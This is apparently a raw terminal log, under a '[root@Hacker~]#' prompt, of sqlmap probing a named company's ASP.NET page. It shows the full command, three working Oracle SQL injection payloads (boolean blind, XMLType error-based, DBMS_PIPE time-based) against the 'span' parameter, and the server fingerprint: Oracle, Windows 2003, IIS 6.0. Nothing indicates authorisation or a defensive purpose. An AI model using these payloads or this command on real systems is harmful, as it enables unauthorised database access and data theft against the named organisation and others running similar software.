 [root@Hacker~]# Sqlmap -u http://tms1.zte.com.cn/WorkCost/HumanCost/UI/FillMyWor
kHourOut.aspx?span=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:22:43
[11:22:43] [INFO] resuming back-end DBMS 'oracle'
[11:22:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: span
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: span=79AC705761B10455E0401E0A0B09748B' AND 3006=3006 AND 'tbqg'='tb
qg
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: span=79AC705761B10455E0401E0A0B09748B' AND 6983=(SELECT UPPER(XMLTy
pe(CHR(60)||CHR(58)||CHR(120)||CHR(111)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (
6983=6983) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(105)||CHR(117)||CHR(107)|
|CHR(58)||CHR(62))) FROM DUAL) AND 'oBMk'='oBMk
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: span=79AC705761B10455E0401E0A0B09748B' AND 1308=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(99)||CHR(79)||CHR(120)||CHR(75),5) AND 'EDok'='EDok
---
[11:22:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle